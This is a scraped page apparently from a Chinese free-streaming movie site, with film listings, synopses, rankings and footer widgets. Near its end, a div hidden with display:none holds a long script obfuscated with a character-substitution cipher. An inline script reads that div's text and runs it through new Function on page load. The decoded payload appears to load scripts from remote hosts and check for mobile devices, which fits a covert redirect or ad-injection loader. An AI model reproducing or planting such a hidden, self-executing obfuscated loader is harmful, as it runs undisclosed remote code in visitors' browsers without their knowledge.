title="木更津猫眼日本篇">木更津猫眼日本篇</a></p><p class="vodlist_sub">21岁的原高中棒球队队员田浏公平（冈田准一饰）每天都在经营理发店的父亲那儿帮忙。某日，在健康诊断书中突然被医生宣告他的寿命其实仅剩半年，万念</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/351689.html" title="情圣3" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-14/202601141768370622.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351689.html" title="情圣3">情圣3</a></p><p class="vodlist_sub">一场信任危机，让田绍基（肖央 饰）和邵美珍（谭卓 饰）本就平淡的婚姻生活再次雪上加霜，阴差阳错下两人整活儿不断，花招不停，好兄弟甘火旺（乔杉</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/351685.html" title="至尊马蒂" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-14/202601141768367393.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/351685.html" title="至尊马蒂">至尊马蒂</a></p><p class="vodlist_sub">为了实现一个无人相信的伟大梦想，马蒂去了一趟地狱。年轻迷人的马蒂，渴望名声、荣耀，以及遥不可及的“世界乒乓球冠军”头衔。为了梦想，他什么都能</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“风载歌行”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="225752" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">喜剧片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="午夜邂逅" href="/v/268817.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic3.imgyzzy.com/upload/vod/2022-05-28/16537177641.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">午夜邂逅</h4></div><p class="vodlist_sub">2014&nbsp;/&nbsp;美国&nbsp;/&nbsp;爱情,喜剧,剧情</p><p><span class="vodlist_sub">状态：HD中字版</span></p></div></a></li><li class="part_eone"><a href="/v/254654.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>真命天子(2015)</a></li><li class="part_eone"><a href="/v/234616.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>盈利胜人</a></li><li class="part_eone"><a href="/v/225251.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>红色木鸽</a></li><li class="part_eone"><a href="/v/215078.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>好孕上错门</a></li><li class="part_eone"><a href="/v/195338.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>同屋聚会</a></li><li class="part_eone"><a href="/v/316562.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>再移民</a></li><li class="part_eone"><a href="/v/304865.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>福星闯江湖 (普通话版)</a></li><li class="part_eone"><a href="/v/196983.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>伪装大师（下）</a></li><li class="part_eone"><a href="/v/175694.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>突然成为老师的我，和她恋爱了</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="225752" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.araldar2000.com/" title="星空影院">星空影院</a>提供免费热门电视剧、综艺、动漫、未删减高清电影大全在线观看</p><p>Copyright © 2022 araldar2000.com All Rights Reserved</p><p>京ICP备20220965号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/115.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/215.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/415.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/315.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.araldar2000.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《风载歌行》https://www.araldar2000.com/v/225752.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.araldar2000.com/show/js/go.js
body_size: 372
content:
var url = location.search;
url = url.substr(1);
var bs={
versions:function(){
var u = navigator.userAgent, app = navigator.appVersion;
return {
trident: u.indexOf('Trident') > -1, 
presto: u.indexOf('Presto') > -1,
webKit: u.indexOf('AppleWebKit') > -1, 
gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, 
mobile: !!u.match(/AppleWebKit.*Mobile.*/)||!!u.match(/AppleWebKit/), 
ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), 
android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, 
iPhone: u.indexOf('iPhone') > -1,
iPad: u.indexOf('iPad') > -1         
};
}(),
language:(navigator.browserLanguage || navigator.language).toLowerCase()
} 
var flag = true;
if(bs.versions.mobile && url!='mobile'){
if(bs.versions.android||bs.versions.iPhone||bs.versions.iPad||bs.versions.ios){
flag=false;
}
}
if(flag){
/*960*135*/
//document.writeln("<iframe height=\'100\' width=\'960\' frameborder=\'no\' scrolling=\'no\' src= \'/show/960_135.htm\'></iframe>");
}else{
/*640*200*mobile*/
document.writeln("<script type=\'text/javascript\' src=\'/show/js/run.js\'></script>");
}


--- FILE ---
content_type: application/javascript
request_url: https://www.araldar2000.com/static/js/web.js
body_size: 32
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-VVP7B7DK7V\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-VVP7B7DK7V\');");
document.writeln("</script>");